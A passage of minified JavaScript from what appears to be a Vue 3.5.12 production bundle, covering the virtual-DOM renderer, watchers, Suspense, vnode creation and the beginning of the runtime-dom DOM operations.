P=m.el=h?h.el:l(""),z=m.anchor=h?h.anchor:l("");let{patchFlag:D,dynamicChildren:G,slotScopeIds:X}=m;X&&($=$?$.concat(X):X),h==null?(r(P,b,x),r(z,b,x),U(m.children||[],b,z,R,A,N,$,L)):D>0&&D&64&&G&&h.dynamicChildren?(M(h.dynamicChildren,G,b,R,A,N,$),(m.key!=null||R&&m===R.subTree)&&la(h,m,!0)):V(h,m,b,z,R,A,N,$,L)},q=(h,m,b,x,R,A,N,$,L)=>{m.slotScopeIds=$,h==null?m.shapeFlag&512?R.ctx.activate(m,b,x,N,L):Z(m,b,x,R,A,N,L):ie(h,m,L)},Z=(h,m,b,x,R,A,N)=>{const $=h.component=Rf(h,x,R);if(qn(h)&&($.ctx.renderer=K),Sf($,!1,N),$.asyncDep){if(R&&R.registerDep($,B,N),!h.el){const L=$.subTree=pe(ye);T(null,L,m,b)}}else B($,h,m,b,R,A,N)},ie=(h,m,b)=>{const x=m.component=h.component;if(hf(h,m,b))if(x.asyncDep&&!x.asyncResolved){Y(x,m,b);return}else x.next=m,x.update();else m.el=h.el,x.vnode=m},B=(h,m,b,x,R,A,N)=>{const $=()=>{if(h.isMounted){let{next:D,bu:G,u:X,parent:ee,vnode:ae}=h;{const Ne=aa(h);if(Ne){D&&(D.el=ae.el,Y(h,D,N)),Ne.asyncDep.then(()=>{h.isUnmounted||$()});return}}let se=D,$e;$t(h,!1),D?(D.el=ae.el,Y(h,D,N)):D=ae,G&&Sn(G),($e=D.props&&D.props.onVnodeBeforeUpdate)&&Ie($e,ee,D,ae),$t(h,!0);const Se=rs(h),ze=h.subTree;h.subTree=Se,v(ze,Se,u(ze.el),S(ze),h,R,A),D.el=Se.el,se===null&&mo(h,Se.el),X&&Ee(X,R),($e=D.props&&D.props.onVnodeUpdated)&&Ee(()=>Ie($e,ee,D,ae),R)}else{let D;const{el:G,props:X}=m,{bm:ee,m:ae,parent:se,root:$e,type:Se}=h,ze=Pt(m);if($t(h,!1),ee&&Sn(ee),!ze&&(D=X&&X.onVnodeBeforeMount)&&Ie(D,se,m),$t(h,!0),G&&de){const Ne=()=>{h.subTree=rs(h),de(G,h.subTree,h,R,null)};ze&&Se.__asyncHydrate?Se.__asyncHydrate(G,h,Ne):Ne()}else{$e.ce&&$e.ce._injectChildStyle(Se);const Ne=h.subTree=rs(h);v(null,Ne,b,x,h,R,A),m.el=Ne.el}if(ae&&Ee(ae,R),!ze&&(D=X&&X.onVnodeMounted)){const Ne=m;Ee(()=>Ie(D,se,Ne),R)}(m.shapeFlag&256||se&&Pt(se.vnode)&&se.vnode.shapeFlag&256)&&h.a&&Ee(h.a,R),h.isMounted=!0,m=b=x=null}};h.scope.on();const L=h.effect=new ul($);h.scope.off();const P=h.update=L.run.bind(L),z=h.job=L.runIfDirty.bind(L);z.i=h,z.id=h.uid,L.scheduler=()=>co(z),$t(h,!0),P()},Y=(h,m,b)=>{m.component=h;const x=h.vnode.props;h.vnode=m,h.next=null,zu(h,m.props,x,b),Zu(h,m.children,b),Mt(),$o(h),It()},V=(h,m,b,x,R,A,N,$,L=!1)=>{const P=h&&h.children,z=h?h.shapeFlag:0,D=m.children,{patchFlag:G,shapeFlag:X}=m;if(G>0){if(G&128){bt(P,D,b,x,R,A,N,$,L);return}else if(G&256){me(P,D,b,x,R,A,N,$,L);return}}X&8?(z&16&&Be(P,R,A),D!==P&&c(b,D)):z&16?X&16?bt(P,D,b,x,R,A,N,$,L):Be(P,R,A,!0):(z&8&&c(b,""),X&16&&U(D,b,x,R,A,N,$,L))},me=(h,m,b,x,R,A,N,$,L)=>{h=h||rn,m=m||rn;const P=h.length,z=m.length,D=Math.min(P,z);let G;for(G=0;G<D;G++){const X=m[G]=L?St(m[G]):Fe(m[G]);v(h[G],X,b,null,R,A,N,$,L)}P>z?Be(h,R,A,!0,!1,D):U(m,b,x,R,A,N,$,L,D)},bt=(h,m,b,x,R,A,N,$,L)=>{let P=0;const z=m.length;let D=h.length-1,G=z-1;for(;P<=D&&P<=G;){const X=h[P],ee=m[P]=L?St(m[P]):Fe(m[P]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;P++}for(;P<=D&&P<=G;){const X=h[D],ee=m[G]=L?St(m[G]):Fe(m[G]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;D--,G--}if(P>D){if(P<=G){const X=G+1,ee=X<z?m[X].el:x;for(;P<=G;)v(null,m[P]=L?St(m[P]):Fe(m[P]),b,ee,R,A,N,$,L),P++}}else if(P>G)for(;P<=D;)Me(h[P],R,A,!0),P++;else{const X=P,ee=P,ae=new Map;for(P=ee;P<=G;P++){const je=m[P]=L?St(m[P]):Fe(m[P]);je.key!=null&&ae.set(je.key,P)}let se,$e=0;const Se=G-ee+1;let ze=!1,Ne=0;const _n=new Array(Se);for(P=0;P<Se;P++)_n[P]=0;for(P=X;P<=D;P++){const je=h[P];if($e>=Se){Me(je,R,A,!0);continue}let rt;if(je.key!=null)rt=ae.get(je.key);else for(se=ee;se<=G;se++)if(_n[se-ee]===0&&Xe(je,m[se])){rt=se;break}rt===void 0?Me(je,R,A,!0):(_n[rt-ee]=P+1,rt>=Ne?Ne=rt:ze=!0,v(je,m[rt],b,null,R,A,N,$,L),$e++)}const Oo=ze?nf(_n):rn;for(se=Oo.length-1,P=Se-1;P>=0;P--){const je=ee+P,rt=m[je],Mo=je+1<z?m[je+1].el:x;_n[P]===0?v(null,rt,b,Mo,R,A,N,$,L):ze&&(se<0||P!==Oo[se]?nt(rt,b,Mo,2):se--)}}},nt=(h,m,b,x,R=null)=>{const{el:A,type:N,transition:$,children:L,shapeFlag:P}=h;if(P&6){nt(h.component.subTree,m,b,x);return}if(P&128){h.suspense.move(m,b,x);return}if(P&64){N.move(h,m,b,K);return}if(N===Re){r(A,m,b);for(let D=0;D<L.length;D++)nt(L[D],m,b,x);r(h.anchor,m,b);return}if(N===An){g(h,m,b);return}if(x!==2&&P&1&&$)if(x===0)$.beforeEnter(A),r(A,m,b),Ee(()=>$.enter(A),R);else{const{leave:D,delayLeave:G,afterLeave:X}=$,ee=()=>r(A,m,b),ae=()=>{D(A,()=>{ee(),X&&X()})};G?G(A,ee,ae):ae()}else r(A,m,b)},Me=(h,m,b,x=!1,R=!1)=>{const{type:A,props:N,ref:$,children:L,dynamicChildren:P,shapeFlag:z,patchFlag:D,dirs:G,cacheIndex:X}=h;if(D===-2&&(R=!1),$!=null&&mr($,null,b,h,!0),X!=null&&(m.renderCache[X]=void 0),z&256){m.ctx.deactivate(h);return}const ee=z&1&&G,ae=!Pt(h);let se;if(ae&&(se=N&&N.onVnodeBeforeUnmount)&&Ie(se,m,h),z&6)zn(h.component,b,x);else{if(z&128){h.suspense.unmount(b,x);return}ee&&ot(h,null,m,"beforeUnmount"),z&64?h.type.remove(h,m,b,K,x):P&&!P.hasOnce&&(A!==Re||D>0&&D&64)?Be(P,m,b,!1,!0):(A===Re&&D&384||!R&&z&16)&&Be(L,m,b),x&&zt(h)}(ae&&(se=N&&N.onVnodeUnmounted)||ee)&&Ee(()=>{se&&Ie(se,m,h),ee&&ot(h,null,m,"unmounted")},b)},zt=h=>{const{type:m,el:b,anchor:x,transition:R}=h;if(m===Re){Qt(b,x);return}if(m===An){y(h);return}const A=()=>{s(b),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(h.shapeFlag&1&&R&&!R.persisted){const{leave:N,delayLeave:$}=R,L=()=>N(b,A);$?$(h.el,A,L):L()}else A()},Qt=(h,m)=>{let b;for(;h!==m;)b=d(h),s(h),h=b;s(m)},zn=(h,m,b)=>{const{bum:x,scope:R,job:A,subTree:N,um:$,m:L,a:P}=h;_r(L),_r(P),x&&Sn(x),R.stop(),A&&(A.flags|=8,Me(N,h,m,b)),$&&Ee($,m),Ee(()=>{h.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},Be=(h,m,b,x=!1,R=!1,A=0)=>{for(let N=A;N<h.length;N++)Me(h[N],m,b,x,R)},S=h=>{if(h.shapeFlag&6)return S(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const m=d(h.anchor||h.el),b=m&&m[wu];return b?d(b):m};let F=!1;const j=(h,m,b)=>{h==null?m._vnode&&Me(m._vnode,null,null,!0):v(m._vnode||null,h,m,null,null,null,b),m._vnode=h,F||(F=!0,$o(),pr(),F=!1)},K={p:v,um:Me,m:nt,r:zt,mt:Z,mc:U,pc:V,pbc:M,n:S,o:e};let ne,de;return t&&([ne,de]=t(K)),{render:j,hydrate:ne,createApp:Gu(j,ne)}}function ns({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function $t({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function ia(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function la(e,t,n=!1){const r=e.children,s=t.children;if(J(r)&&J(s))for(let o=0;o<r.length;o++){const i=r[o];let l=s[o];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[o]=St(s[o]),l.el=i.el),!n&&l.patchFlag!==-2&&la(i,l)),l.type===Wt&&(l.el=i.el)}}function nf(e){const t=e.slice(),n=[0];let r,s,o,i,l;const a=e.length;for(r=0;r<a;r++){const f=e[r];if(f!==0){if(s=n[n.length-1],e[s]<f){t[r]=s,n.push(r);continue}for(o=0,i=n.length-1;o<i;)l=o+i>>1,e[n[l]]<f?o=l+1:i=l;f<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function aa(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:aa(t)}function _r(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const rf=Symbol.for("v-scx"),sf=()=>Oe(rf);function Sm(e,t){return jr(e,null,t)}function of(e,t){return jr(e,null,{flush:"post"})}function an(e,t,n){return jr(e,t,n)}function jr(e,t,n=le){const{immediate:r,deep:s,flush:o,once:i}=n,l=we({},n),a=t&&r||!t&&o!=="post";let f;if(hn){if(o==="sync"){const p=sf();f=p.__watcherHandles||(p.__watcherHandles=[])}else if(!a){const p=()=>{};return p.stop=lt,p.resume=lt,p.pause=lt,p}}const c=_e;l.call=(p,_,v)=>Ze(p,c,_,v);let u=!1;o==="post"?l.scheduler=p=>{Ee(p,c&&c.suspense)}:o!=="sync"&&(u=!0,l.scheduler=(p,_)=>{_?p():co(p)}),l.augmentJob=p=>{t&&(p.flags|=4),u&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=_u(e,t,l);return hn&&(f?f.push(d):a&&d()),d}function lf(e,t,n){const r=this.proxy,s=he(e)?e.includes(".")?ca(r,e):()=>r[e]:e.bind(r,r);let o;Q(t)?o=t:(o=t.handler,n=t);const i=Gn(this),l=jr(s,o.bind(r),n);return i(),l}function ca(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const af=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Ge(t)}Modifiers`]||e[`${Gt(t)}Modifiers`];function cf(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||le;let s=n;const o=t.startsWith("update:"),i=o&&af(r,t.slice(7));i&&(i.trim&&(s=n.map(c=>he(c)?c.trim():c)),i.number&&(s=n.map(Hc)));let l,a=r[l=Gr(t)]||r[l=Gr(Ge(t))];!a&&o&&(a=r[l=Gr(Gt(t))]),a&&Ze(a,e,6,s);const f=r[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Ze(f,e,6,s)}}function ua(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const o=e.emits;let i={},l=!1;if(!Q(e)){const a=f=>{const c=ua(f,t,!0);c&&(l=!0,we(i,c))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!o&&!l?(fe(e)&&r.set(e,null),null):(J(o)?o.forEach(a=>i[a]=null):we(i,o),fe(e)&&r.set(e,i),i)}function Dr(e,t){return!e||!Vn(t)?!1:(t=t.slice(2).replace(/Once$/,""),re(e,t[0].toLowerCase()+t.slice(1))||re(e,Gt(t))||re(e,t))}function rs(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[o],slots:i,attrs:l,emit:a,render:f,renderCache:c,props:u,data:d,setupState:p,ctx:_,inheritAttrs:v}=e,k=gr(e);let T,E;try{if(n.shapeFlag&4){const y=s||r,w=y;T=Fe(f.call(w,y,c,u,p,d,_)),E=l}else{const y=t;T=Fe(y.length>1?y(u,{attrs:l,slots:i,emit:a}):y(u,null)),E=t.props?l:ff(l)}}catch(y){Pn.length=0,mn(y,e,1),T=pe(ye)}let g=T;if(E&&v!==!1){const y=Object.keys(E),{shapeFlag:w}=g;y.length&&w&7&&(o&&y.some(Zs)&&(E=df(E,o)),g=mt(g,E,!1,!0))}return n.dirs&&(g=mt(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&fn(g,n.transition),T=g,gr(k),T}function uf(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(qt(s)){if(s.type!==ye||s.children==="v-if"){if(n)return;n=s}}else return}return n}const ff=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vn(n))&&((t||(t={}))[n]=e[n]);return t},df=(e,t)=>{const n={};for(const r in e)(!Zs(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function hf(e,t,n){const{props:r,children:s,component:o}=e,{props:i,children:l,patchFlag:a}=t,f=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Go(r,i,f):!!i;if(a&8){const c=t.dynamicProps;for(let u=0;u<c.length;u++){const d=c[u];if(i[d]!==r[d]&&!Dr(f,d))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===i?!1:r?i?Go(r,i,f):!0:!!i;return!1}function Go(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const o=r[s];if(t[o]!==e[o]&&!Dr(n,o))return!0}return!1}function mo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const br=e=>e.__isSuspense;let Ss=0;const pf={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,o,i,l,a,f){if(e==null)gf(t,n,r,s,o,i,l,a,f);else{if(o&&o.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}mf(e,t,n,r,s,i,l,a,f)}},hydrate:yf,normalize:_f},yo=pf;function Dn(e,t){const n=e.props&&e.props[t];Q(n)&&n()}function gf(e,t,n,r,s,o,i,l,a){const{p:f,o:{createElement:c}}=a,u=c("div"),d=e.suspense=fa(e,s,r,t,u,n,o,i,l,a);f(null,d.pendingBranch=e.ssContent,u,null,r,d,o,i),d.deps>0?(Dn(e,"onPending"),Dn(e,"onFallback"),f(null,e.ssFallback,t,n,r,null,o,i),cn(d,e.ssFallback)):d.resolve(!1,!0)}function mf(e,t,n,r,s,o,i,l,{p:a,um:f,o:{createElement:c}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:_,pendingBranch:v,isInFallback:k,isHydrating:T}=u;if(v)u.pendingBranch=d,Xe(d,v)?(a(v,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():k&&(T||(a(_,p,n,r,s,null,o,i,l),cn(u,p)))):(u.pendingId=Ss++,T?(u.isHydrating=!1,u.activeBranch=v):f(v,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=c("div"),k?(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():(a(_,p,n,r,s,null,o,i,l),cn(u,p))):_&&Xe(d,_)?(a(_,d,n,r,s,u,o,i,l),u.resolve(!0)):(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0&&u.resolve()));else if(_&&Xe(d,_))a(_,d,n,r,s,u,o,i,l),cn(u,d);else if(Dn(t,"onPending"),u.pendingBranch=d,d.shapeFlag&512?u.pendingId=d.component.suspenseId:u.pendingId=Ss++,a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0)u.resolve();else{const{timeout:E,pendingId:g}=u;E>0?setTimeout(()=>{u.pendingId===g&&u.fallback(p)},E):E===0&&u.fallback(p)}}function fa(e,t,n,r,s,o,i,l,a,f,c=!1){const{p:u,m:d,um:p,n:_,o:{parentNode:v,remove:k}}=f;let T;const E=bf(e);E&&t&&t.pendingBranch&&(T=t.pendingId,t.deps++);const g=e.props?sl(e.props.timeout):void 0,y=o,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:s,deps:0,pendingId:Ss++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(C=!1,I=!1){const{vnode:U,activeBranch:H,pendingBranch:M,pendingId:W,effects:O,parentComponent:q,container:Z}=w;let ie=!1;w.isHydrating?w.isHydrating=!1:C||(ie=H&&M.transition&&M.transition.mode==="out-in",ie&&(H.transition.afterLeave=()=>{W===w.pendingId&&(d(M,Z,o===y?_(H):o,0),bs(O))}),H&&(v(H.el)===Z&&(o=_(H)),p(H,q,w,!0)),ie||d(M,Z,o,0)),cn(w,M),w.pendingBranch=null,w.isInFallback=!1;let B=w.parent,Y=!1;for(;B;){if(B.pendingBranch){B.effects.push(...O),Y=!0;break}B=B.parent}!Y&&!ie&&bs(O),w.effects=[],E&&t&&t.pendingBranch&&T===t.pendingId&&(t.deps--,t.deps===0&&!I&&t.resolve()),Dn(U,"onResolve")},fallback(C){if(!w.pendingBranch)return;const{vnode:I,activeBranch:U,parentComponent:H,container:M,namespace:W}=w;Dn(I,"onFallback");const O=_(U),q=()=>{w.isInFallback&&(u(null,C,M,O,H,null,W,l,a),cn(w,C))},Z=C.transition&&C.transition.mode==="out-in";Z&&(U.transition.afterLeave=q),w.isInFallback=!0,p(U,H,null,!0),Z||q()},move(C,I,U){w.activeBranch&&d(w.activeBranch,C,I,U),w.container=C},next(){return w.activeBranch&&_(w.activeBranch)},registerDep(C,I,U){const H=!!w.pendingBranch;H&&w.deps++;const M=C.vnode.el;C.asyncDep.catch(W=>{mn(W,C,0)}).then(W=>{if(C.isUnmounted||w.isUnmounted||w.pendingId!==C.suspenseId)return;C.asyncResolved=!0;const{vnode:O}=C;xs(C,W),M&&(O.el=M);const q=!M&&C.subTree.el;I(C,O,v(M||C.subTree.el),M?null:_(C.subTree),w,i,U),q&&k(q),mo(C,O.el),H&&--w.deps===0&&w.resolve()})},unmount(C,I){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,C,I),w.pendingBranch&&p(w.pendingBranch,n,C,I)}};return w}function yf(e,t,n,r,s,o,i,l,a){const f=t.suspense=fa(t,r,n,e.parentNode,document.createElement("div"),null,s,o,i,l,!0),c=a(e,f.pendingBranch=t.ssContent,n,f,o,i);return f.deps===0&&f.resolve(!1,!0),c}function _f(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Jo(r?n.default:n),e.ssFallback=r?Jo(n.fallback):pe(ye)}function Jo(e){let t;if(Q(e)){const n=dn&&e._c;n&&(e._d=!1,Ke()),e=e(),n&&(e._d=!0,t=He,ha())}return J(e)&&(e=uf(e)),e=Fe(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function da(e,t){t&&t.pendingBranch?J(e)?t.effects.push(...e):t.effects.push(e):bs(e)}function cn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,mo(r,s))}function bf(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Re=Symbol.for("v-fgt"),Wt=Symbol.for("v-txt"),ye=Symbol.for("v-cmt"),An=Symbol.for("v-stc"),Pn=[];let He=null;function Ke(e=!1){Pn.push(He=e?null:[])}function ha(){Pn.pop(),He=Pn[Pn.length-1]||null}let dn=1;function zo(e){dn+=e,e<0&&He&&(He.hasOnce=!0)}function pa(e){return e.dynamicChildren=dn>0?He||rn:null,ha(),dn>0&&He&&He.push(e),e}function vf(e,t,n,r,s,o){return pa(ma(e,t,n,r,s,o,!0))}function it(e,t,n,r,s){return pa(pe(e,t,n,r,s,!0))}function qt(e){return e?e.__v_isVNode===!0:!1}function Xe(e,t){return e.type===t.type&&e.key===t.key}const ga=({key:e})=>e??null,ir=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?he(e)||ve(e)||Q(e)?{i:be,r:e,k:t,f:!!n}:e:null);function ma(e,t=null,n=null,r=0,s=null,o=e===Re?0:1,i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ga(t),ref:t&&ir(t),scopeId:Ol,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:be};return l?(_o(a,n),o&128&&e.normalize(a)):n&&(a.shapeFlag|=he(n)?8:16),dn>0&&!i&&He&&(a.patchFlag>0||o&6)&&a.patchFlag!==32&&He.push(a),a}const pe=wf;function wf(e,t=null,n=null,r=0,s=null,o=!1){if((!e||e===Vl)&&(e=ye),qt(e)){const l=mt(e,t,!0);return n&&_o(l,n),dn>0&&!o&&He&&(l.shapeFlag&6?He[He.indexOf(e)]=l:He.push(l)),l.patchFlag=-2,l}if(Af(e)&&(e=e.__vccOpts),t){t=ya(t);let{class:l,style:a}=t;l&&!he(l)&&(t.class=Hr(l)),fe(a)&&(ao(a)&&!J(a)&&(a=we({},a)),t.style=Ir(a))}const i=he(e)?1:br(e)?128:Ml(e)?64:fe(e)?4:Q(e)?2:0;return ma(e,t,n,r,s,i,o,!0)}function ya(e){return e?ao(e)||Yl(e)?we({},e):e:null}function mt(e,t,n=!1,r=!1){const{props:s,ref:o,patchFlag:i,children:l,transition:a}=e,f=t?ba(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:f,key:f&&ga(f),ref:t&&t.ref?n&&o?J(o)?o.concat(ir(t)):[o,ir(t)]:ir(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Re?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mt(e.ssContent),ssFallback:e.ssFallback&&mt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&fn(c,a.clone(c)),c}function _a(e=" ",t=0){return pe(Wt,null,e,t)}function Cm(e="",t=!1){return t?(Ke(),it(ye,null,e)):pe(ye,null,e)}function Fe(e){return e==null||typeof e=="boolean"?pe(ye):J(e)?pe(Re,null,e.slice()):qt(e)?St(e):pe(Wt,null,String(e))}function St(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mt(e)}function _o(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(J(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),_o(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Yl(t)?t._ctx=be:s===3&&be&&(be.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Q(t)?(t={default:t,_ctx:be},n=32):(t=String(t),r&64?(n=16,t=[_a(t)]):n=8);e.children=t,e.shapeFlag|=n}function ba(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Hr([t.class,r.class]));else if(s==="style")t.style=Ir([t.style,r.style]);else if(Vn(s)){const o=t[s],i=r[s];i&&o!==i&&!(J(o)&&o.includes(i))&&(t[s]=o?[].concat(o,i):i)}else s!==""&&(t[s]=r[s])}return t}function Ie(e,t,n,r=null){Ze(e,t,7,[n,r])}const Ef=Jl();let Tf=0;function Rf(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Ef,o={uid:Tf++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new al(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ea(r,s),emitsOptions:ua(r,s),emit:null,emitted:null,propsDefaults:le,inheritAttrs:r.inheritAttrs,ctx:le,data:le,props:le,attrs:le,slots:le,refs:le,setupState:le,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=cf.bind(null,o),e.ce&&e.ce(o),o}let _e=null;const Fr=()=>_e||be;let vr,Cs;{const e=Mr(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),o=>{s.length>1?s.forEach(i=>i(o)):s[0](o)}};vr=t("__VUE_INSTANCE_SETTERS__",n=>_e=n),Cs=t("__VUE_SSR_SETTERS__",n=>hn=n)}const Gn=e=>{const t=_e;return vr(e),e.scope.on(),()=>{e.scope.off(),vr(t)}},Qo=()=>{_e&&_e.scope.off(),vr(null)};function va(e){return e.vnode.shapeFlag&4}let hn=!1;function Sf(e,t=!1,n=!1){t&&Cs(t);const{props:r,children:s}=e.vnode,o=va(e);Ju(e,r,o,t),Yu(e,s,n);const i=o?Cf(e,t):void 0;return t&&Cs(!1),i}function Cf(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Fu);const{setup:r}=n;if(r){Mt();const s=e.setupContext=r.length>1?kf(e):null,o=Gn(e),i=Wn(r,e,0,[e.props,s]),l=el(i);if(It(),o(),(l||e.sp)&&!Pt(e)&&fo(e),l){if(i.then(Qo,Qo),t)return i.then(a=>{xs(e,a)}).catch(a=>{mn(a,e,0)});e.asyncDep=i}else xs(e,i)}else wa(e)}function xs(e,t,n){Q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:fe(t)&&(e.setupState=Cl(t)),wa(e)}function wa(e,t,n){const r=e.type;e.render||(e.render=r.render||lt);{const s=Gn(e);Mt();try{Bu(e)}finally{It(),s()}}}const xf={get(e,t){return Ce(e,"get",""),e[t]}};function kf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,xf),slots:e.slots,emit:e.emit,expose:t}}function Br(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Cl(cu(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}})):e.proxy}function ks(e,t=!0){return Q(e)?e.displayName||e.name:e.name||t&&e.__name}function Af(e){return Q(e)&&"__vccOpts"in e}const We=(e,t)=>mu(e,t,hn);function Le(e,t,n){const r=arguments.length;return r===2?fe(t)&&!J(t)?qt(t)?pe(e,null,[t]):pe(e,t):pe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&qt(n)&&(n=[n]),pe(e,t,n))}const Ea="3.5.12";/**
* @vue/runtime-dom v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let As;const Xo=typeof window<"u"&&window.trustedTypes;if(Xo)try{As=Xo.createPolicy("vue",{createHTML:e=>e})}catch{}const Ta=As?e=>As.createHTML(e):e=>e,Pf="http://www.w3.org/2000/svg",Of="http://www.w3.org/1998/Math/MathML",ut=typeof document<"u"?document:null,Yo=ut&&ut.createElement("template"),Mf={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?ut.createElementNS(Pf,e):t==="mathml"?ut.createElementNS(Of,e):n?ut.createElement(e,{is:n}):ut.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>ut.createTextNode(e),createComment:e=>ut.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ut.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,o){const i=n?n.previousSibling:t.lastChild;if(s&&(s===o||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===o||!(s=s.nextSibling)););else{Yo.innerHTML=Ta(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=Yo.content;if(r==="svg"||r==="mathml"){const 